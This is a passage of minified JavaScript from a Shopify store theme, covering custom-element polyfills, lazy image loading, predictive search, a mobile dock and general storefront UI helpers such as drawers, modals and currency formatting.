0!==arguments[1])||arguments[1],n=0,r=e.length;n<r;n++)o(e[n],t)}var s=new B,c=l.query,e=l.root||V,a=function(c,e,t,n){function u(e,t,n,r,o,a){var i,l=d(e);try{for(l.s();!(i=l.n()).done;){var s=i.value;(a||j in s)&&(o?n.has(s)||(n.add(s),r.delete(s),c(s,o)):r.has(s)||(r.add(s),n.delete(s),c(s,o)),a||u(s[j](t),t,n,r,o,!0))}}catch(e){l.e(e)}finally{l.f()}}var e=1<arguments.length&&void 0!==e?e:document,t=2<arguments.length&&void 0!==t?t:MutationObserver,f=3<arguments.length&&void 0!==n?n:["*"],r=new t(function(e){if(f.length){var t,n=f.join(","),r=new Set,o=new Set,a=d(e);try{for(a.s();!(t=a.n()).done;){var i=t.value,l=i.addedNodes,s=i.removedNodes;u(s,n,r,o,!1,!1),u(l,n,r,o,!0,!1)}}catch(e){a.e(e)}finally{a.f()}}}),o=r.observe;return(r.observe=function(e){return o.call(r,e,{subtree:!0,childList:!0})})(e),r}(o,e,W,c),t=U.prototype.attachShadow;return t&&(U.prototype.attachShadow=function(e){e=t.call(this,e);return a.observe(e),e}),c.length&&r(e[R](c)),{drop:function(e){for(var t=0,n=e.length;t<n;t++)s.delete(e[t])},flush:function(){for(var e=a.takeRecords(),t=0,n=e.length;t<n;t++)r(G.call(e[t].removedNodes,i),!1),r(G.call(e[t].addedNodes,i),!0)},observer:a,parse:r}}function o(t){for(var n=ne(t),r=[],o=n.length,e=0;e<o;e++)r[e]=t[n[e]],delete t[n[e]];return function(){for(var e=0;e<o;e++)t[n[e]]=r[e]}}var a,s,c,u,n,z,H,r,f,h,v,p,g,m,y,w,b,$,_,E,L,S,j="querySelectorAll",R="querySelectorAll",M=self,V=M.document,U=M.Element,W=M.MutationObserver,F=M.Set,B=M.WeakMap,G=[].filter,M=self,A=M.document,O=M.Map,J=M.MutationObserver,I=M.Object,K=M.Set,Q=M.WeakMap,X=M.Element,Y=M.HTMLElement,Z=M.Node,ee=M.Error,te=M.TypeError,M=M.Reflect,N=I.defineProperty,ne=I.keys,re=I.getOwnPropertyNames,C=I.setPrototypeOf,I=!self.customElements;if(I){var T=function(){var e,t,n=this.constructor;if(q.has(n))return e=q.get(n),D?se(D,e):(t=oe.call(A,e),se(C(t,n.prototype),e));throw new te("Illegal constructor")},oe=A.createElement,q=new O,k=new O,ae=new O,x=new O,ie=[],le=t({query:ie,handle:function(e,t,n){n=ae.get(n);if(t&&!n.isPrototypeOf(e)){var r=o(e);D=C(e,n);try{new n.constructor}finally{D=null,r()}}r="".concat(t?"":"dis","connectedCallback");r in n&&e[r]()}}).parse,D=null,P=function(e){var t,n;return k.has(e)||(n=new Promise(function(e){t=e}),k.set(e,{$:n,_:t})),k.get(e).$},se=e(P,J);N(self,"customElements",{configurable:!0,value:{define:function(e,t){if(x.has(e))throw new ee('the name "'.concat(e,'" has already been used with this registry'));q.set(t,e),ae.set(e,t.prototype),x.set(e,t),ie.push(e),P(e).then(function(){le(A.querySelectorAll(e))}),k.get(e)._(t)},get:function(e){return x.get(e)},whenDefined:P}}),N(T.prototype=Y.prototype,"constructor",{value:T}),N(self,"HTMLElement",{configurable:!0,value:T}),N(A,"createElement",{configurable:!0,value:function(e,t){t=t&&t.is,t=t?x.get(t):x.get(e);return t?new t:oe.call(A,e)}}),"isConnected"in Z.prototype||N(Z.prototype,"isConnected",{configurable:!0,get:function(){return!(this.ownerDocument.compareDocumentPosition(this)&this.DOCUMENT_POSITION_DISCONNECTED)}})}else if(I=!self.customElements.get("extends-li"))try{var ce=function e(){return self.Reflect.construct(HTMLLIElement,[],e)},ue=(ce.prototype=HTMLLIElement.prototype,"extends-li"),fe=(self.customElements.define("extends-li",ce,{extends:"li"}),I=A.createElement("li",{is:ue}).outerHTML.indexOf(ue)<0,self.customElements),de=fe.get,he=fe.whenDefined;N(self.customElements,"whenDefined",{configurable:!0,value:function(t){var n=this;return he.call(this,t).then(function(e){return e||de.call(n,t)})}})}catch(e){}I&&(a=function(e){var t=r.get(e);b(t.querySelectorAll(this),e.isConnected)},s=self.customElements,c=A.createElement,u=s.define,n=s.get,z=s.upgrade,H=(M||{construct:function(e){return e.call(this)}}).construct,r=new Q,f=new K,h=new O,v=new O,p=new O,g=new O,m=[],w=function(e){return g.get(e)||n.call(s,e)},b=t({query:y=[],handle:function(e,t,n){n=p.get(n);if(t&&!n.isPrototypeOf(e)){var r=o(e);S=C(e,n);try{new n.constructor}finally{S=null,r()}}r="".concat(t?"":"dis","connectedCallback");r in n&&e[r]()}}).parse,$=t({query:m,handle:function(e,t){r.has(e)&&(t?f.add(e):f.delete(e),y.length)&&a.call(y,e)}}).parse,(_=X.prototype.attachShadow)&&(X.prototype.attachShadow=function(e){e=_.call(this,e);return r.set(this,e),e}),L=e(E=function(e){var t,n;return v.has(e)||(n=new Promise(function(e){t=e}),v.set(e,{$:n,_:t})),v.get(e).$},J),S=null,re(self).filter(function(e){return/^HTML.*Element$/.test(e)}).forEach(function(e){var r=self[e];function t(){var e,t,n=this.constructor;if(h.has(n))return e=(t=h.get(n)).is,t=t.tag,e?S?L(S,e):((t=c.call(A,t)).setAttribute("is",e),L(C(t,n.prototype),e)):H.call(this,r,[],n);throw new te("Illegal constructor")}N(t.prototype=r.prototype,"constructor",{value:t}),N(self,e,{value:t})}),N(A,"createElement",{configurable:!0,value:function(e,t){t=t&&t.is;if(t){var n=g.get(t);if(n&&h.get(n).tag===e)return new n}n=c.call(A,e);return t&&n.setAttribute("is",t),n}}),N(s,"get",{configurable:!0,value:w}),N(s,"whenDefined",{configurable:!0,value:E}),N(s,"upgrade",{configurable:!0,value:function(e){var t=e.getAttribute("is");if(t){var n=g.get(t);if(n)return void L(C(e,n.prototype),t)}z.call(s,e)}}),N(s,"define",{configurable:!0,value:function(e,t,n){if(w(e))throw new ee("'".concat(e,"' has already been defined as a custom element"));var r,o=n&&n.extends;h.set(t,o?{is:e,tag:o}:{is:"",tag:e}),o?(r="".concat(o,'[is="').concat(e,'"]'),p.set(r,t.prototype),g.set(e,t),y.push(r)):(u.apply(s,arguments),m.push(r=e)),E(e).then(function(){o?(b(A.querySelectorAll(r)),f.forEach(a,[r])):$(A.querySelectorAll(r))}),v.get(e)._(t)}}))}();class LazyImage extends HTMLImageElement{constructor(){super(),this.wrapper=this.closest(".media-wrapper"),null!==this.wrapper&&(this.handleLazy(),addEventListener("resize",this.handleLazy.bind(this),!0),new MutationObserver(e=>{e.forEach(e=>{(e.attributeName.includes("src")||e.attributeName.includes("srcset"))&&this.handleLazy()})}).observe(this,{attributes:!0}))}handleLazy(){var e=window.matchMedia("(min-width: 750px)");e.matches&&this.classList.contains("medium-hide")||!e.matches&&this.classList.contains("small-hide")||this.complete||this.classList.contains("loaded")||(this.wrapper.classList.add("loading"),this.addEventListener("load",()=>{var e=()=>{this.classList.add("loaded"),this.wrapper.classList.remove("loading")};window.requestIdleCallback?window.requestIdleCallback(e,{timeout:150}):setTimeout(e)},!1))}}window.customElements.define("lazy-image",LazyImage,{extends:"img"});

--- FILE ---
content_type: text/javascript
request_url: https://www.shopsingletree.com/cdn/shop/t/42/assets/predictive-search.aio.min.js?v=56364149837925234081747720116
body_size: 436
content:
/*
Generated time: February 28, 2023 22:08
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
class PredictiveSearch extends HTMLElement{constructor(){super(),this.modal=this.closest(".search-modal"),this.cachedResults={},this.input=this.querySelector('input[type="search"]'),this.predictiveSearchResults=this.querySelector("[data-predictive-search]"),this.setupEventListeners()}setupEventListeners(){this.querySelector("form.search").addEventListener("submit",this.onFormSubmit.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.querySelector('button[type="reset"]').addEventListener("click",this.clear.bind(this)),this.input.addEventListener("input",debounce(e=>{this.onChange(e)},300).bind(this)),this.input.addEventListener("focus",this.onFocus.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this))}getQuery(){return this.input.value.trim()}onChange(){var e=this.getQuery();0===e.length?this.clear():this.getSearchResults(e)}onFormSubmit(e){this.getQuery().length&&!this.querySelector('[aria-selected="true"] a')||e.preventDefault()}onFocus(){document.body.classList.add("predictive-search--focus");var e=this.getQuery();e.length&&("true"===this.getAttribute("results")?this.open():this.getSearchResults(e))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onKeyup(e){switch(this.getQuery().length||this.clear(e),e.preventDefault(),e.code){case"ArrowUp":this.switchOption("up");break;case"ArrowDown":this.switchOption("down");break;case"Enter":this.selectOption()}}onKeydown(e){"ArrowUp"!==e.code&&"ArrowDown"!==e.code||e.preventDefault()}switchOption(t){if(this.getAttribute("open")){var t="up"===t,s=this.querySelector('[aria-selected="true"]'),i=this.querySelectorAll("li");let e=this.querySelector("li");t&&!s||(this.statusElement.textContent="",!t&&s?e=s.nextElementSibling||i[0]:t&&(e=s.previousElementSibling||i[i.length-1]),e!==s&&(e.setAttribute("aria-selected",!0),s&&s.setAttribute("aria-selected",!1),this.setLiveRegionText(e.textContent),this.input.setAttribute("aria-activedescendant",e.id)))}}selectOption(){var e=this.querySelector('[aria-selected="true"] a, [aria-selected="true"] button');e&&e.click()}getSearchResults(e){const t=e.replace(" ","-").toLowerCase();var s=this.dataset.perPage||4;this.setLiveRegionLoadingState(),this.cachedResults[t]?(this.renderSearchResults(this.cachedResults[t]),this.modal&&this.modal.classList.add("searching")):fetch(`${window.routes.predictive_search_url}?q=${encodeURIComponent(e)}&${encodeURIComponent("resources[type]")}=product&${encodeURIComponent("resources[limit]")}=${s}&section_id=predictive-search`).then(e=>{if(e.ok)return e.text();throw e=new Error(e.status),this.close(),e}).then(e=>{e=(new DOMParser).parseFromString(e,"text/html").querySelector("#shopify-section-predictive-search").innerHTML;this.cachedResults[t]=e,this.renderSearchResults(e),this.modal&&this.modal.classList.add("searching")}).catch(e=>{throw this.close(),e})}setLiveRegionLoadingState(){this.statusElement=this.statusElement||this.querySelector(".predictive-search-status"),this.loadingText=this.loadingText||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this.setAttribute("loading",!0)}setLiveRegionText(e){this.statusElement.setAttribute("aria-hidden","false"),this.statusElement.textContent=e,setTimeout(()=>{this.statusElement.setAttribute("aria-hidden","true")},1e3)}renderSearchResults(e){this.predictiveSearchResults.innerHTML=e,this.setAttribute("results",!0),this.setLiveRegionResults(),this.open()}setLiveRegionResults(){this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector("[data-predictive-search-live-region-count-value]").textContent)}open(){this.setAttribute("open",!0),this.input.setAttribute("aria-expanded",!0),document.body.classList.add("predictive-search--focus")}close(){var e=this.querySelector('[aria-selected="true"]');e&&e.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",""),this.removeAttribute("open"),this.input.setAttribute("aria-expanded",!1),document.body.classList.remove("predictive-search--focus")}clear(e){e.preventDefault(),this.input.value="",this.removeAttribute("open"),this.removeAttribute("results"),this.input.focus(),this.modal&&this.modal.classList.remove("searching")}}customElements.define("predictive-search",PredictiveSearch);

--- FILE ---
content_type: text/javascript
request_url: https://www.shopsingletree.com/cdn/shop/t/42/assets/mobile-dock.aio.min.js?v=86103646856666521281747720116
body_size: -51
content:
/*
Generated time: February 28, 2023 22:08
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
class MobileDock extends HTMLElement{constructor(){super()}connectedCallback(){var e=document.getElementById("shopify-section-header");this.isAction=!1,this.scrollY=Shopify&&Shopify.designMode?0:parseInt(e.getBoundingClientRect().bottom),this.querySelectorAll(".dock__item[data-action]").forEach(e=>{e.addEventListener("click",this.onButtonClick.bind(this))}),document.addEventListener("menudrawer:close",this.hideStickyHeader.bind(this)),document.addEventListener("searchmodal:close",this.hideStickyHeader.bind(this)),this.onScrollHandler=this.onScroll.bind(this),window.addEventListener("scroll",this.onScrollHandler,!1),this.onScrollHandler(),document.documentElement.style.setProperty("--mobile-dock-height",this.offsetHeight+"px")}disconnectedCallback(){window.removeEventListener("scroll",this.onScrollHandler)}onScroll(){(window.pageYOffset||document.documentElement.scrollTop)>=this.scrollY?this.classList.add("is-active"):this.classList.remove("is-active")}onButtonClick(e){e.preventDefault();e=e.currentTarget;const t=this.waitStickyHeader();switch(e.dataset.action){case"cart":this.isAction=!0;const o=document.querySelector("mini-cart");setTimeout(()=>{o.open(),document.activeElement.blur()},t);break;case"menu":this.isAction=!0;const i=document.querySelector("header-drawer");setTimeout(()=>{i.openMenuDrawer()},t);break;case"search":this.isAction=!0,document.querySelectorAll("search-modal").forEach(e=>{"none"!==window.getComputedStyle(e).display&&setTimeout(()=>{e.open(),e.querySelector('input:not([type="hidden"])').focus()},t)})}}hideStickyHeader(){const e=document.querySelector("sticky-header");null!==e&&theme.config.mqlSmall&&this.isAction&&e.sticky()&&setTimeout(()=>{e.hide(),this.isAction=!1},500)}waitStickyHeader(){const e=document.querySelector("sticky-header");if(null!==e)return e.sticky()||this.isElementVisible(e)?0:(e.hide(),setTimeout(()=>e.reveal()),250)}isElementVisible(e){function t(e,t){return document.elementFromPoint(e,t)}var o=e.getBoundingClientRect(),i=window.innerWidth||document.documentElement.clientWidth,n=window.innerHeight||document.documentElement.clientHeight;return!(o.right<0||o.bottom<0||o.left>i||o.top>n)&&(e.contains(t(o.left,o.top))||e.contains(t(o.right,o.top))||e.contains(t(o.right,o.bottom))||e.contains(t(o.left,o.bottom))||e.parentNode.contains(t(o.left,o.top))||e.parentNode.contains(t(o.right,o.top))||e.parentNode.contains(t(o.right,o.bottom))||e.parentNode.contains(t(o.left,o.bottom)))}}customElements.define("mobile-dock",MobileDock);

--- FILE ---
content_type: text/javascript
request_url: https://www.shopsingletree.com/cdn/shop/t/42/assets/global.aio.min.js?v=114332510977624039271747720116
body_size: 14674
content:
/*
Generated time: February 28, 2023 22:08
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
function isStorageSupported(e){if(window.self!==window.top)return!1;var t="beyours:test";let i;"session"===e&&(i=window.sessionStorage),"local"===e&&(i=window.localStorage);try{return i.setItem(t,"1"),i.removeItem(t),!0}catch(e){return!1}}function checkScrollbar(){var e=document.body.getBoundingClientRect();return Math.round(e.left+e.right)<window.innerWidth}function setScrollbarWidth(){var e,t;checkScrollbar()&&((e=document.createElement("span")).className="modal-scrollbar-measure",document.body.appendChild(e),t=e.getBoundingClientRect().width-e.clientWidth,document.body.removeChild(e),document.documentElement.style.setProperty("--scrollbar-width",t+"px"))}function setHeaderBottomPosition(){var e=document.getElementById("shopify-section-header");e&&document.documentElement.style.setProperty("--header-bottom-position",parseInt(e.getBoundingClientRect().bottom)+"px")}function getFocusableElements(e){return Array.from(e.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}window.theme=window.theme||{},theme.config={mqlSmall:!1,mediaQuerySmall:"screen and (max-width: 749px)",isTouch:!!("ontouchstart"in window||window.DocumentTouch&&window.document instanceof DocumentTouch||window.navigator.maxTouchPoints||window.navigator.msMaxTouchPoints),rtl:"rtl"===document.documentElement.getAttribute("dir")},theme.Currency={formatMoney:function(e,t){"string"==typeof e&&(e=e.replace(".",""));let i="";var s=/\{\{\s*(\w+)\s*\}\}/;function n(e,t,i,s){return i=i||",",s=s||".",isNaN(e)||null===e?0:(t=(e=(e/100).toFixed(t)).split("."))[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(t[1]?s+t[1]:"")}switch((t=t||"${{amount}}").match(s)[1]){case"amount":i=n(e,2);break;case"amount_no_decimals":i=n(e,0);break;case"amount_with_comma_separator":i=n(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":i=n(e,0,".",",");break;case"amount_no_decimals_with_space_separator":i=n(e,0," ");break;case"amount_with_apostrophe_separator":i=n(e,2,"'")}return t.replace(s,i)},getBaseUnit:function(e){if(e&&e.unit_price_measurement&&e.unit_price_measurement.reference_value)return 1===e.unit_price_measurement.reference_value?e.unit_price_measurement.reference_unit:e.unit_price_measurement.reference_value+e.unit_price_measurement.reference_unit}},theme.initWhenVisible=function(i){var e=i.threshold||0;new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting&&"function"==typeof i.callback&&(i.callback(),t.unobserve(e.target))})},{rootMargin:`0px 0px ${e}px 0px`}).observe(i.element)},function(){var e=window.matchMedia(theme.config.mediaQuerySmall);function t(){window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",window.innerHeight+"px"),setHeaderBottomPosition()}if(theme.config.mqlSmall=e.matches,e.onchange=e=>{e.matches?(theme.config.mqlSmall=!0,document.dispatchEvent(new CustomEvent("matchSmall"))):(theme.config.mqlSmall=!1,document.dispatchEvent(new CustomEvent("unmatchSmall")))},window.addEventListener("beforeunload",()=>{document.body.classList.add("unloading")}),window.addEventListener("DOMContentLoaded",()=>{document.body.classList.add("loaded"),document.dispatchEvent(new CustomEvent("page:loaded"))}),window.addEventListener("pageshow",e=>{e.persisted&&document.body.classList.remove("unloading")}),window.addEventListener("resize",t),window.addEventListener("DOMContentLoaded",t),null!==document.body.getAttribute("data-page-rendering")){const i=new IntersectionObserver((e,t)=>{e.forEach(e=>{var t=e.target;0==e.intersectionRatio||t.markedVisible||(t.attributeStyleMap&&t.attributeStyleMap.set("content-visibility","visible"),t.markedVisible=!0)})},{rootMargin:"50px 0px 100px 0px"});document.querySelectorAll(".shopify-section + .shopify-section").forEach(e=>{i.observe(e)})}}(),function(){var i,s=!1;document.body.addEventListener("touchstart",function(e){if(!e.target.closest(".flickity-slider"))return s=!1;s=!0,i={x:e.touches[0].pageX,y:e.touches[0].pageY}}),document.body.addEventListener("touchmove",function(e){var t;s&&e.cancelable&&(t={x:e.touches[0].pageX-i.x,y:e.touches[0].pageY-i.y},Math.abs(t.x)>Flickity.defaults.dragThreshold)&&e.preventDefault()},{passive:!1})}();const trapFocusHandlers={};function trapFocus(t,e=t){var i=getFocusableElements(t),s=i[0],n=i[i.length-1];removeTrapFocus(),trapFocusHandlers.focusin=e=>{e.target!==t&&e.target!==n&&e.target!==s||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(e){"TAB"===(e.code||e.key).toUpperCase()&&(e.target!==n||e.shiftKey||(e.preventDefault(),s.focus()),e.target===t||e.target===s)&&e.shiftKey&&(e.preventDefault(),n.focus())},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),e&&e.focus(),"INPUT"===e.tagName&&["search","text","email","url"].includes(e.type)&&e.value&&e.setSelectionRange(0,e.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",e=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(e=>{e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(e=>{e.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(e=>e.pause()),document.querySelectorAll("product-model").forEach(e=>{e.modelViewerUI&&e.modelViewerUI.pause()})}function removeTrapFocus(e=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),e&&e.focus()}function onKeyUpEscape(e){var t;"ESCAPE"===(e.code||e.key).toUpperCase()&&(e=e.target.closest("details[open]"))&&(t=e.querySelector("summary"),e.removeAttribute("open"),t.setAttribute("aria-expanded",!1),t.focus())}function filterShopifyEvent(e,t,i){let s=!1;e.type.includes("shopify:section")?t.hasAttribute("data-section-id")&&t.getAttribute("data-section-id")===e.detail.sectionId&&(s=!0):e.type.includes("shopify:block")&&e.target===t&&(s=!0),s&&i(e)}function debounce(t,i){let s;return(...e)=>{clearTimeout(s),s=setTimeout(()=>t.apply(this,e),i)}}function fetchConfig(e="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/"+e}}}const serializeForm=e=>{var t={},i=new FormData(e);for(const n of i.keys()){var s=/(?:^(properties\[))(.*?)(?:\]$)/;s.test(n)?(t.properties=t.properties||{},t.properties[s.exec(n)[2]]=i.get(n)):t[n]=i.get(n)}return JSON.stringify(t)};void 0===window.Shopify&&(window.Shopify={}),Shopify.bind=function(e,t){return function(){return e.apply(t,arguments)}},Shopify.setSelectorByValue=function(e,t){for(var i=0,s=e.options.length;i<s;i++){var n=e.options[i];if(t==n.value||t==n.innerHTML)return e.selectedIndex=i}},Shopify.addListener=function(e,t,i){e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent("on"+t,i)},Shopify.postLink=function(e,t){var i=(t=t||{}).method||"post",s=t.parameters||{},n=document.createElement("form");n.setAttribute("method",i),n.setAttribute("action",e);for(const o in s){var a=document.createElement("input");a.setAttribute("type","hidden"),a.setAttribute("name",o),a.setAttribute("value",s[o]),n.appendChild(a)}document.body.appendChild(n),n.submit(),document.body.removeChild(n)},Shopify.postLink2=function(e,t){var i=(t=t||{}).method||"post",s=t.parameters||{},n=document.createElement("form");n.setAttribute("method",i),n.setAttribute("action",e);for(const o in s)for(const r in s[o])for(const l in s[o][r]){var a=document.createElement("input");a.setAttribute("type","hidden"),a.setAttribute("name",`${o}[${r}][${l}]`),a.setAttribute("value",s[o][r][l]),n.appendChild(a)}document.body.appendChild(n),n.submit(),document.body.removeChild(n)},Shopify.CountryProvinceSelector=function(e,t,i){this.countryEl=document.getElementById(e),this.provinceEl=document.getElementById(t),this.provinceContainer=document.getElementById(i.hideElement||t),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var e=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,e),this.countryHandler()},initProvince:function(){var e=this.provinceEl.getAttribute("data-default");e&&0<this.provinceEl.options.length&&Shopify.setSelectorByValue(this.provinceEl,e)},countryHandler:function(e){var t=(s=this.countryEl.options[this.countryEl.selectedIndex]).getAttribute("data-provinces"),i=JSON.parse(t);if(this.clearOptions(this.provinceEl),i&&0==i.length)this.provinceContainer.style.display="none";else{for(var s,n=0;n<i.length;n++)(s=document.createElement("option")).value=i[n][0],s.innerHTML=i[n][1],this.provinceEl.appendChild(s);this.provinceContainer.style.display=""}},clearOptions:function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},setOptions:function(e,t){var i=0;for(t.length;i<t.length;i++){var s=document.createElement("option");s.value=t[i],s.innerHTML=t[i],e.appendChild(s)}}};class QuantityInput extends HTMLElement{constructor(){super(),this.init()}init(){this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.querySelectorAll("button").forEach(e=>e.addEventListener("click",this.onButtonClick.bind(this))),this.input.addEventListener("focus",this.onInputFocus.bind(this))}onButtonClick(e){e.preventDefault();var t=this.input.value;"plus"===e.target.name?this.input.stepUp():this.input.stepDown(),t!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}onInputFocus(){this.input.select()}}customElements.define("quantity-input",QuantityInput);class DrawerCloseButton extends HTMLElement{constructor(){super(),this.addEventListener("click",()=>this.dispatchEvent(new CustomEvent("drawer:force-close",{bubbles:!0,cancelable:!0,composed:!0})))}}customElements.define("drawer-close-button",DrawerCloseButton);class MenuDrawer extends HTMLElement{constructor(){super(),this.classes={open:"menu-drawer--open",opening:"menu-drawer--opening",closing:"menu-drawer--closing"},this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}setClasses(e){this.classes=e}bindEvents(){this.querySelectorAll("summary").forEach(e=>e.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button[data-close]").forEach(e=>e.addEventListener("click",this.onCloseButtonClick.bind(this))),this.addEventListener("drawer:force-close",e=>{e.stopPropagation(),this.closeMenuDrawer(e)})}onKeyUp(e){var t;"ESCAPE"===(e.code||e.key).toUpperCase()&&(t=e.target.closest("details[open]"))&&(t===this.mainDetailsToggle?this.closeMenuDrawer(e,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(t))}onSummaryClick(e){const t=e.currentTarget,i=t.parentNode;var s=i.hasAttribute("open");const n=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){trapFocus(t.nextElementSibling,i.querySelector("button")),t.nextElementSibling.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(s&&e.preventDefault(),s?this.closeMenuDrawer(e,t):this.openMenuDrawer(t)):setTimeout(()=>{i.classList.add("menu-opening"),t.setAttribute("aria-expanded",!0),!n||n.matches?a():t.nextElementSibling.addEventListener("transitionend",a)},100)}openMenuDrawer(e=!1){setScrollbarWidth(),setHeaderBottomPosition(),e&&(e.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,e)),setTimeout(()=>{this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),document.body.addEventListener("click",this.onBodyClickEvent)}),document.body.classList.add(this.classes.opening),this.openAnimation(),setTimeout(()=>{this.mainDetailsToggle.setAttribute("open",""),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")},10)})}closeMenuDrawer(e,t=!1){void 0!==e&&(this.mainDetailsToggle.querySelectorAll("details").forEach(e=>{e.removeAttribute("open"),e.classList.remove("menu-opening")}),this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.classList.add("menu-closing"),removeTrapFocus(t),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove(this.classes.open),document.body.classList.add(this.classes.closing),this.closeAnimation(this.mainDetailsToggle),this.dispatchEvent(new CustomEvent("close")),document.dispatchEvent(new CustomEvent("menudrawer:close")))}onFocusOut(){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(e){var e=e.currentTarget;e.classList.contains("noclose")||(e=e.closest("details"),this.closeSubmenu(e))}closeSubmenu(e){e.classList.remove("menu-opening"),e.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(),this.closeAnimation(e)}openAnimation(){let t;const i=e=>{e-(t=void 0===t?e:t)<400?window.requestAnimationFrame(i):(document.body.classList.remove(this.classes.opening),document.body.classList.add(this.classes.open))};window.requestAnimationFrame(i)}closeAnimation(t){let i;const s=e=>{e-(i=void 0===i?e:i)<400?window.requestAnimationFrame(s):(t===this.mainDetailsToggle&&(document.body.classList.remove(this.classes.closing),t.classList.remove("menu-closing")),t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(s)}onBodyClick(e){this.contains(e.target)||this.closeMenuDrawer(e)}}customElements.define("menu-drawer",MenuDrawer);class CartDrawer extends MenuDrawer{constructor(){super(),this.setClasses({open:"mini-cart--open",opening:"mini-cart--opening",closing:"mini-cart--closing"})}}customElements.define("cart-drawer",CartDrawer);class FacetDrawer extends MenuDrawer{constructor(){super(),"true"==this.dataset.desktop?this.setClasses({open:"facet-horizontal--open",opening:"facet-horizontal--opening",closing:"facet-horizontal--closing"}):this.setClasses({open:"facet-drawer--open",opening:"facet-drawer--opening",closing:"facet-drawer--closing"})}}customElements.define("facet-drawer",FacetDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.setClasses({open:"menu-mobile--open",opening:"menu-mobile--opening",closing:"menu-mobile--closing"})}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this)),this.addEventListener("keyup",e=>{"ESCAPE"===(e.code||e.key).toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",e=>{"mouse"!==e.pointerType||e.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",e=>{"MODAL-DIALOG"===e.target.nodeName&&this.hide()})}show(e){setScrollbarWidth(),this.openedBy=e;e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super(),this.button=this.querySelector("button"),this.button&&this.button.addEventListener("click",()=>{var e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(this.button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super(),this.poster=this.querySelector('[id^="Deferred-Poster-"]'),this.poster&&this.poster.addEventListener("click",this.loadContent.bind(this))}loadContent(){var 